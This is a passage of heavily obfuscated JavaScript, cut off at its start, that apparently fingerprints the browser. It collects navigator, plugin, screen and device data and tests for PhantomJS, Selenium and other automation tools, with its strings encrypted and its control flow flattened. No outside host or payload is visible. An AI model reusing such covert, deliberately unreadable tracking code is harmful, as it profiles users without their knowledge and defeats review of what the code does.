'\x69\x53\x43\x23')]]=_0x1422ad(_0x45ca68[_0xa638('0xdc', '\x7a\x5a\x62\x4f')](_0xa638('0xdd', '\x62\x5b\x39\x2a'),_0x24d7f7[_0x2ed7b5]));}continue;case'\x32':var _0x24d7f7=[];continue;case'\x33':for(var _0x2ed7b5=0x0;_0x45ca68[_0xa638('0xde', '\x33\x34\x26\x6c')](_0x2ed7b5,_0x314fbf[_0xa638('0xdf', '\x69\x53\x43\x23')][_0xa638('0xe0', '\x72\x68\x4a\x54')]);_0x2ed7b5++){var _0x503d43=_0xa638('0xe1', '\x77\x43\x47\x51')[_0xa638('0xe2', '\x72\x49\x70\x6a')]('\x7c'),_0xad5082=0x0;while(!![]){switch(_0x503d43[_0xad5082++]){case'\x30':if(_0x45ca68[_0xa638('0xe3', '\x37\x53\x68\x5b')](typeof _0x4d5c8e,_0xa638('0xe4', '\x2a\x28\x6c\x38'))){_0x5546ca=_0xa638('0xe5', '\x6d\x72\x6b\x70');}else if(_0x45ca68[_0xa638('0xe6', '\x7a\x5a\x62\x4f')](_0x4d5c8e[_0xa638('0xe7', '\x45\x5b\x32\x74')]('\x2e')[_0xa638('0x4e', '\x69\x53\x43\x23')],0x1)){_0x5546ca=_0x4d5c8e[_0xa638('0xe8', '\x38\x68\x57\x6e')]('\x2e')[_0xa638('0xe9', '\x74\x5a\x79\x32')]();}continue;case'\x31':var _0x4d5c8e=_0x314fbf[_0xa638('0xea', '\x57\x71\x34\x54')][_0x2ed7b5][_0xa638('0xeb', '\x72\x68\x4a\x54')];continue;case'\x32':if(_0x45ca68[_0xa638('0xec', '\x72\x49\x70\x6a')](_0x24d7f7[_0xa638('0xed', '\x68\x53\x25\x6e')](_0x5546ca),0x0)){_0x24d7f7[_0xa638('0xee', '\x55\x54\x59\x56')](_0x5546ca);}continue;case'\x33':if(_0x45ca68[_0xa638('0xef', '\x77\x74\x58\x58')](typeof _0x314fbf[_0xa638('0xf0', '\x38\x68\x57\x6e')][_0x2ed7b5],_0xa638('0xf1', '\x62\x5b\x39\x2a'))){_0x5d44ee[_0x5d44ee[_0xa638('0xb1', '\x55\x54\x59\x56')]]=_0x45ca68[_0xa638('0xf2', '\x50\x66\x74\x71')](_0x1422ad,_0xa638('0xf3', '\x55\x54\x59\x56'));break;}continue;case'\x34':var _0x5546ca=_0xa638('0xf4', '\x77\x74\x58\x58');continue;}break;}}continue;case'\x34':try{_0x2ed7b5=_0x24d7f7[_0xa638('0xf5', '\x77\x43\x47\x51')]('\x69');}catch(_0x4053aa){_0x5d44ee[_0x5d44ee[_0xa638('0x58', '\x6b\x6e\x6a\x41')]]=_0x45ca68[_0xa638('0xf6', '\x67\x34\x4f\x7a')](_0x1422ad,_0xa638('0xf7', '\x24\x36\x54\x56'));break;}continue;}break;}}catch(_0x389f9b){_0x5d44ee[_0x5d44ee[_0xa638('0xf8', '\x69\x71\x5b\x34')]]=_0x45ca68[_0xa638('0xf9', '\x34\x57\x30\x61')](_0x1422ad,_0x45ca68[_0xa638('0xfa', '\x48\x58\x67\x67')](_0xa638('0xfb', '\x45\x5b\x32\x74'),_0x389f9b));}break;case _0xa638('0xfc', '\x6d\x72\x6b\x70'):if(_0x45ca68[_0xa638('0xfd', '\x34\x70\x4a\x68')](_0x18115b,_0xa638('0xfe', '\x43\x2a\x28\x5b'))){try{var _0x5ef653='';var _0x277da5=navigator[_0xa638('0xff', '\x6e\x6d\x61\x29')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xa638('0x100', '\x74\x51\x4d\x68')](_0x277da5)){_0x5ef653=_0xa638('0x101', '\x74\x5a\x79\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xa638('0x102', '\x74\x5a\x79\x32')](_0x277da5)){_0x5ef653=_0xa638('0x103', '\x72\x49\x70\x6a');}else{_0x5ef653=_0xa638('0x104', '\x72\x49\x70\x6a');}_0x5d44ee[_0x5d44ee[_0xa638('0x105', '\x5e\x23\x52\x34')]]=_0x45ca68[_0xa638('0x106', '\x55\x54\x59\x56')](_0x1422ad,_0x45ca68[_0xa638('0x107', '\x5d\x5d\x53\x54')](_0x45ca68[_0xa638('0x108', '\x46\x21\x6e\x2a')](_0x18115b,'\x3d'),_0x5ef653));}catch(_0x3b5fb0){_0x5d44ee[_0x5d44ee[_0xa638('0x97', '\x43\x2a\x28\x5b')]]=_0x45ca68[_0xa638('0x109', '\x42\x26\x30\x50')](_0x1422ad,_0x45ca68[_0xa638('0x10a', '\x45\x5b\x32\x74')](_0x45ca68[_0xa638('0x10b', '\x68\x53\x25\x6e')](_0x18115b,_0xa638('0x10c', '\x34\x70\x4a\x68')),_0x3b5fb0[_0xa638('0x10d', '\x72\x68\x4a\x54')]()));}}break;}_0x45ca68[_0xa638('0x10e', '\x6f\x5b\x36\x5a')](_0x56dd29);}continue;case'\x31':var _0x22803c=_0x48531c[_0xa638('0x10f', '\x45\x5b\x32\x74')](0x4);continue;case'\x32':var _0x48531c=_0xa638('0x110', '\x62\x5b\x39\x2a');continue;case'\x33':var _0x4a7e3e=_0x48531c[_0xa638('0x111', '\x63\x72\x69\x37')](0x0,0x4);continue;case'\x34':return _0x5d44ee[_0xa638('0x112', '\x33\x34\x26\x6c')]();continue;case'\x35':var _0x51cc62='';continue;case'\x36':var _0x5d44ee=new Array();continue;}break;}}var _0x386d82=[[_0xa638('0x113', '\x2a\x28\x6c\x38'),_0xa638('0x114', '\x74\x5a\x79\x32'),function(){return navigator;}],[_0xa638('0x115', '\x74\x51\x4d\x68'),_0xa638('0x116', '\x5e\x38\x40\x5e'),function(){return navigator[_0xa638('0x117', '\x77\x43\x47\x51')];}],[_0xa638('0x118', '\x69\x53\x43\x23'),_0xa638('0x119', '\x44\x31\x61\x63'),function(){return navigator[_0xa638('0x11a', '\x50\x66\x74\x71')];}],[_0xa638('0x11b', '\x59\x79\x6b\x73'),_0xa638('0x11c', '\x7a\x5a\x62\x4f'),function(){return _0x9aeab9[_0xa638('0x11d', '\x5e\x23\x52\x34')](navigator[_0xa638('0x11e', '\x6e\x2a\x4f\x71')][_0xa638('0x97', '\x43\x2a\x28\x5b')],0x0);}],[_0xa638('0x11f', '\x69\x53\x43\x23'),_0xa638('0x120', '\x6f\x5b\x36\x5a'),function(){return navigator[_0xa638('0x121', '\x69\x53\x43\x23')];}],[_0xa638('0x122', '\x42\x63\x54\x25'),_0xa638('0x123', '\x6b\x6e\x6a\x41'),function(){return navigator[_0xa638('0x124', '\x59\x79\x6b\x73')];}],[_0xa638('0x125', '\x34\x70\x4a\x68'),_0xa638('0x126', '\x6e\x6d\x61\x29'),function(){}],[_0xa638('0x127', '\x37\x53\x68\x5b'),_0xa638('0x128', '\x77\x74\x58\x58'),function(){var _0x17f965=ActiveXObject;return _0x17f965;}],[_0xa638('0x129', '\x38\x68\x57\x6e'),_0xa638('0x12a', '\x59\x79\x6b\x73'),function(){var _0x43f736=webkitURL;return _0x43f736;}],[_0xa638('0x12b', '\x69\x71\x5b\x34'),_0xa638('0x12c', '\x29\x43\x30\x35'),function(){var _0x223705=_phantom;return _0x223705;}],[_0xa638('0x12d', '\x72\x68\x4a\x54'),_0xa638('0x12e', '\x7a\x5a\x62\x4f'),function(){var _0x294fdb=callPhantom;return _0x294fdb;}],[_0xa638('0x12f', '\x77\x69\x57\x65'),_0xa638('0x130', '\x43\x41\x44\x36'),function(){var _0x332fe1=chrome;return _0x332fe1;}],[_0xa638('0x131', '\x43\x41\x44\x36'),_0xa638('0x132', '\x67\x34\x4f\x7a'),function(){var _0x2b9d56=yandex;return _0x2b9d56;}],[_0xa638('0x133', '\x76\x73\x25\x21'),_0xa638('0x128', '\x77\x74\x58\x58'),function(){var _0x414b66=opera;return _0x414b66;}],[_0xa638('0x134', '\x7a\x5a\x62\x4f'),_0xa638('0x135', '\x33\x34\x26\x6c'),function(){var _0x2f7c45=opr;return _0x2f7c45;}],[_0xa638('0x136', '\x77\x74\x58\x58'),_0xa638('0x137', '\x6d\x72\x6b\x70'),function(){var _0x1e91c6=safari;return _0x1e91c6;}],[_0xa638('0x138', '\x6b\x6e\x6a\x41'),_0xa638('0x139', '\x6e\x2a\x4f\x71'),function(){var _0x493355=awesomium;return _0x493355;}],[_0xa638('0x13a', '\x38\x68\x57\x6e'),_0xa638('0x13b', '\x45\x5b\x32\x74'),function(){var _0x4f002b=puffinDevice;return _0x4f002b;}],[_0xa638('0x13c', '\x24\x6e\x65\x62'),_0xa638('0x114', '\x74\x5a\x79\x32'),function(){var _0x1d101a=__nightmare;return _0x1d101a;}],[_0xa638('0x13d', '\x77\x43\x47\x51'),_0xa638('0x13e', '\x38\x68\x57\x6e'),function(){var _0xcc6dd5=domAutomation;return _0xcc6dd5;}],[_0xa638('0x13f', '\x62\x5b\x39\x2a'),_0xa638('0x140', '\x37\x53\x68\x5b'),function(){var _0x38ade4=domAutomationController;return _0x38ade4;}],[_0xa638('0x141', '\x72\x32\x75\x69'),_0xa638('0x142', '\x46\x21\x6e\x2a'),function(){var _0x4379a4=_Selenium_IDE_Recorder;return _0x4379a4;}],[_0xa638('0x143', '\x72\x49\x70\x6a'),_0xa638('0x144', '\x55\x4d\x74\x6a'),function(){return document[_0xa638('0x145', '\x6e\x6d\x61\x29')];}],[_0xa638('0x146', '\x34\x57\x30\x61'),_0xa638('0x147', '\x62\x5b\x39\x2a'),function(){return document[_0xa638('0x148', '\x48\x58\x67\x67')];}],[_0xa638('0x149', '\x45\x5b\x32\x74'),_0xa638('0x14a', '\x6f\x5b\x36\x5a'),function(){return process[_0xa638('0x14b', '\x6e\x6d\x61\x29')];}],[_0xa638('0x14c', '\x29\x43\x30\x35'),_0xa638('0x14d', '\x38\x57\x21\x61'),function(){return global[_0xa638('0x14e', '\x6e\x2a\x4f\x71')];}],[_0xa638('0x14f', '\x72\x32\x75\x69'),_0xa638('0x12c', '\x29\x43\x30\x35'),function(){return global[_0xa638('0x150', '\x23\x71\x40\x6d')];}],[_0xa638('0x151', '\x2a\x28\x6c\x38'),_0xa638('0x152', '\x24\x36\x54\x56'),function(){return WebAssembly;}],[_0xa638('0x153', '\x59\x79\x6b\x73'),_0xa638('0x139', '\x6e\x2a\x4f\x71'),function(){return _0x9aeab9[_0xa638('0x154', '\x24\x36\x54\x56')](require,'\x66\x73');}],[_0xa638('0x155', '\x42\x26\x30\x50'),_0xa638('0x156', '\x72\x68\x4a\x54'),function(){return _0x9aeab9[_0xa638('0x157', '\x77\x69\x57\x65')](globalThis,global);}],[_0xa638('0x158', '\x6b\x6e\x6a\x41'),_0xa638('0x159', '\x5d\x5d\x53\x54'),function(){return window[_0xa638('0x15a', '\x6e\x6d\x61\x29')]();}],[_0xa638('0x15b', '\x29\x43\x30\x35'),_0xa638('0x12e', '\x7a\x5a\x62\x4f'),function(){return navigator[_0xa638('0x15c', '\x45\x5b\x32\x74')];}],[_0xa638('0x15d', '\x6d\x72\x6b\x70'),_0xa638('0x128', '\x77\x74\x58\x58'),function(){return navigator[_0xa638('0x15e', '\x6d\x72\x6b\x70')];}],[_0xa638('0x15f', '\x44\x31\x61\x63'),_0xa638('0x130', '\x43\x41\x44\x36'),function(){return navigator[_0xa638('0x160', '\x77\x43\x47\x51')];}],[_0xa638('0x161', '\x74\x51\x4d\x68'),_0xa638('0x162', '\x6e\x6d\x61\x29'),function(){return _0x9aeab9[_0xa638('0x163', '\x50\x66\x74\x71')](navigator[_0xa638('0x164', '\x72\x32\x75\x69')],'\x43');}],[_0xa638('0x165', '\x48\x58\x67\x67'),_0xa638('0x166', '\x55\x54\x59\x56'),function(){window[_0xa638('0x167', '\x55\x54\x59\x56')]=Object[_0xa638('0x168', '\x38\x57\x21\x61')](window);return window[_0xa638('0x169', '\x59\x79\x6b\x73')][_0xa638('0x53', '\x67\x34\x4f\x7a')];}],[_0xa638('0x16a', '\x77\x43\x47\x51'),_0xa638('0x16b', '\x59\x79\x6b\x73'),function(){return _0x9aeab9[_0xa638('0x16c', '\x38\x57\x21\x61')](window[_0xa638('0x16d', '\x6d\x72\x6b\x70')],0x0);}],[_0xa638('0x16e', '\x5d\x5d\x53\x54'),_0xa638('0x123', '\x6b\x6e\x6a\x41'),function(){return _0x9aeab9[_0xa638('0x16f', '\x63\x72\x69\x37')](window[_0xa638('0x170', '\x67\x34\x4f\x7a')],0x0);}],[_0xa638('0x171', '\x43\x2a\x28\x5b'),_0xa638('0x13e', '\x38\x68\x57\x6e'),function(){return window[_0xa638('0x172', '\x72\x49\x70\x6a')];}],[_0xa638('0x173', '\x5e\x23\x52\x34'),_0xa638('0x174', '\x67\x34\x4f\x7a'),function(){return window[_0xa638('0x175', '\x6e\x6d\x61\x29')][_0xa638('0x176', '\x5e\x23\x52\x34')]();}],[_0xa638('0x177', '\x6b\x6e\x6a\x41'),_0xa638('0x178', '\x48\x58\x67\x67'),function(){return _0x9aeab9[_0xa638('0x179', '\x76\x73\x25\x21')](Boolean,_0x9aeab9[_0xa638('0x17a', '\x62\x5b\x39\x2a')](typeof process,_0xa638('0x17b', '\x6d\x72\x6b\x70'))&&process[_0xa638('0x17c', '\x37\x53\x68\x5b')]&&process[_0xa638('0x17c', '\x37\x53\x68\x5b')][_0xa638('0x17d', '\x33\x34\x26\x6c')]);}],[_0xa638('0x17e', '\x76\x73\x25\x21'),_0xa638('0x116', '\x5e\x38\x40\x5e'),function(){return document[_0xa638('0x17f', '\x72\x49\x70\x6a')];}],[_0xa638('0x180', '\x77\x43\x47\x51'),_0xa638('0x181', '\x34\x57\x30\x61'),function(){return eval[_0xa638('0x182', '\x34\x57\x30\x61')]()[_0xa638('0xa8', '\x59\x79\x6b\x73')];}],[_0xa638('0x183', '\x74\x51\x4d\x68'),_0xa638('0x184', '\x29\x43\x30\x35'),function(){return navigator[_0xa638('0x185', '\x6e\x6d\x61\x29')][_0xa638('0x186', '\x33\x34\x26\x6c')];}],[_0xa638('0x187', '\x62\x5b\x39\x2a'),_0xa638('0x188', '\x38\x68\x57\x6e'),function(){return deviceType;}],[_0xa638('0x189', '\x24\x6e\x65\x62'),_0xa638('0x18a', '\x63\x72\x69\x37'),function(){return screen[_0xa638('0x18b', '\x69\x71\x5b\x34')];}],[_0xa638('0x18c', '\x5d\x5d\x53\x54'),_0xa638('0x18d', '\x69\x53\x43\x23'),function(){return screen[_0xa638('0x18e', '\x67\x34\x4f\x7a')];}],[_0xa638('0x18f', '\x42\x63\x54\x25'),_0xa638('0x190', '\x2a\x28\x6c\x38'),function(){var _0x5dc7c1=eoapi;return _0x5dc7c1;}],[_0xa638('0x191', '\x44\x31\x61\x63'),_0xa638('0x137', '\x6d\x72\x6b\x70'),function(){var _0x313506=eoapi_VerifyThis;return _0x313506;}],[_0xa638('0x192', '\x7a\x5a\x62\x4f'),_0xa638('0x12e', '\x7a\x5a\x62\x4f'),function(){var _0x5de2bb=eoapi_extInvoke;return _0x5de2bb;}],[_0xa638('0x193', '\x69\x71\x5b\x34'),_0xa638('0x194', '\x77\x69\x57\x65'),function(){var _0x18f6cb=eoWebBrowserDispatcher;return _0x18f6cb;}],[_0xa638('0x195', '\x7a\x5a\x62\x4f'),_0xa638('0x196', '\x24\x6e\x65\x62'),function(){return window[_0xa638('0x197', '\x6d\x72\x6b\x70')];}],[_0xa638('0x198', '\x55\x4d\x74\x6a'),_0xa638('0x199', '\x6d\x72\x6b\x70'),function(){return _0x9aeab9[_0xa638('0x19a', '\x44\x31\x61\x63')](navigator[_0xa638('0x19b', '\x34\x70\x4a\x68')][_0xa638('0x19c', '\x72\x49\x70\x6a')],0x2);}],[_0xa638('0x19d', '\x74\x51\x4d\x68'),_0xa638('0x19e', '\x33\x34\x26\x6c'),function(){return _0x9aeab9[_0xa638('0x19f', '\x24\x36\x54\x56')](navigator[_0xa638('0x1a0', '\x34\x57\x30\x61')][_0xa638('0x58', '\x6b\x6e\x6a\x41')],0x2);}],[_0xa638('0x1a1', '\x69\x53\x43\x23'),_0xa638('0x1a2', '\x5e\x23\x52\x34'),function(){return window[_0xa638('0x1a3', '\x24\x36\x54\x56')];}],[_0xa638('0x1a4', '\x34\x70\x4a\x68'),_0xa638('0x1a5', '\x6e\x2a\x4f\x71'),function(){return navigator[_0xa638('0x1a6', '\x72\x49\x70\x6a')][_0xa638('0x1a7', '\x33\x34\x26\x6c')][0x0][_0xa638('0x1a8', '\x7a\x5a\x62\x4f')];}],[_0xa638('0x1a9', '\x44\x31\x61\x63'),_0xa638('0x1aa', '\x74\x5a\x79\x32'),function(){return navigator[_0xa638('0x1ab', '\x33\x34\x26\x6c')][_0xa638('0x1ac', '\x37\x53\x68\x5b')][0x1][_0xa638('0x1ad', '\x77\x69\x57\x65')];}],[_0xa638('0x1ae', '\x63\x72\x69\x37'),_0xa638('0x1af', '\x6d\x34\x6f\x41'),function(){return navigator[_0xa638('0x1b0', '\x5d\x5d\x53\x54')][_0xa638('0x1b1', '\x44\x31\x61\x63')][0x2][_0xa638('0x1b2', '\x72\x32\x75\x69')];}],[_0xa638('0x1b3', '\x6e\x6d\x61\x29'),_0xa638('0x1b4', '\x50\x66\x74\x71'),function(){return navigator[_0xa638('0x1b5', '\x6f\x5b\x36\x5a')][_0xa638('0x1b6', '\x77\x43\x47\x51')];}],[_0xa638('0x1b7', '\x43\x2a\x28\x5b'),_0xa638('0x1b8', '\x44\x31\x61\x63'),function(){return navigator[_0xa638('0x1b9', '\x43\x41\x44\x36')];}],[_0xa638('0x1ba', '\x6b\x6e\x6a\x41'),_0xa638('0x1bb', '\x57\x71\x34\x54'),function(){return navigator[_0xa638('0x1bc', '\x74\x51\x4d\x68')][_0xa638('0x1bd', '\x33\x34\x26\x6c')];}],[_0xa638('0x1be', '\x69\x71\x5b\x34'),_0xa638('0x119', '\x44\x31\x61\x63'),function(){return navigator[_0xa638('0x1bf', '\x62\x5b\x39\x2a')][_0xa638('0x1c0', '\x29\x43\x30\x35')];}]];try{var _0x44cd3c=_0xa638('0x1c1', '\x23\x71\x40\x6d')[_0xa638('0x1c2', '\x23\x4b\x55\x26')]('\x7c'),_0x1d6395=0x0;while(!![]){switch(_0x44cd3c[_0x1d6395++]){case'\x30':var _0x1a3815=_0x26258c[_0xa638('0x1c3', '\x7a\x5a\x62\x4f')](0x6);continue;case'\x31':_0x386d82[_0xa638('0x1c4', '\x72\x32\x75\x69')]([_0x9aeab9[_0xa638('0x1c5', '\x24\x6e\x65\x62')](_0x9aeab9[_0xa638('0x1c6', '\x63\x72\x69\x37')](_0x9aeab9[_0xa638('0x1c7', '\x29\x43\x30\x35')]('\x27',_0x441a51),'\x27'),_0xa638('0x1c8', '\x2a\x28\x6c\x38')),_0xa638('0x1c9', '\x74\x51\x4d\x68'),function(){return _0x441a51[_0xa638('0x1ca', '\x23\x4b\x55\x26')]();}]);continue;case'\x32':var _0x26258c=_0xa638('0x1cb', '\x68\x53\x25\x6e');continue;case'\x33':_0x37efbb[_0xa638('0x1cc', '\x38\x68\x57\x6e')](_0xa638('0x1cd', '\x2a\x28\x6c\x38'))[_0xa638('0x1ce', '\x45\x5b\x32\x74')]=_0x9aeab9[_0xa638('0x1cf', '\x68\x53\x25\x6e')](_0xa638('0x1d0', '\x74\x5a\x79\x32'),_0x424004[_0xa638('0x1d1', '\x44\x31\x61\x63')][_0xa638('0x1d2', '\x63\x72\x69\x37')]());continue;case'\x34':var _0x441a51=_0xa638('0x1d3', '\x5e\x38\x40\x5e');continue;case'\x35':_0x9aeab9[_0xa638('0x1d4', '\x43\x41\x44\x36')](_0x56dd29);continue;case'\x36':var _0x384acc=_0x26258c[_0xa638('0x1d5', '\x69\x71\x5b\x34')](0x0,0x6);continue;case'\x37':if(_0x3f5f18){_0x386d82[_0xa638('0x1d6', '\x68\x53\x25\x6e')]([_0x3f5f18,_0xa638('0x1d7', '\x77\x43\x47\x51')]);_0x9aeab9[_0xa638('0x1d8', '\x42\x26\x30\x50')](_0x64eda4,_0x9aeab9[_0xa638('0x1d9', '\x74\x51\x4d\x68')](_0x5ae7b0,_0x386d82));}continue;case'\x38':if(!_0x424004[_0xa638('0x1da', '\x48\x58\x67\x67')])_0x424004[_0xa638('0x1db', '\x42\x26\x30\x50')]=_0x1accc5;continue;case'\x39':if(_0x5bafc4){try{_0x225fcd[_0xa638('0x1dc', '\x77\x74\x58\x58')]=_0x9aeab9[_0xa638('0x1dd', '\x43\x2a\x28\x5b')](_0x3d50a5,_0x5bafc4);}catch(_0x3dbafe){}}continue;case'\x31\x30':_0x9aeab9[_0xa638('0x1de', '\x69\x71\x5b\x34')](_0x64eda4,_0x9aeab9[_0xa638('0x1df', '\x43\x2a\x28\x5b')](_0x5ae7b0,_0x386d82));continue;}break;}}catch(_0x47d39d){_0x37efbb[_0xa638('0x1e0', '\x72\x49\x70\x6a')](_0xa638('0x1e1', '\x44\x31\x61\x63'))[_0xa638('0x1e2', '\x55\x54\x59\x56')]=_0x9aeab9[_0xa638('0x1e3', '\x59\x79\x6b\x73')](_0xa638('0x1e4', '\x43\x2a\x28\x5b'),_0x424004[_0xa638('0x1e5', '\x62\x5b\x39\x2a')](_0x47d39d[_0xa638('0x1e6', '\x44\x31\x61\x63')]));}finally{if(_0x5bafc4)_0x225fcd[_0xa638('0x1e7', '\x24\x36\x54\x56')]=_0x5bafc4;}}());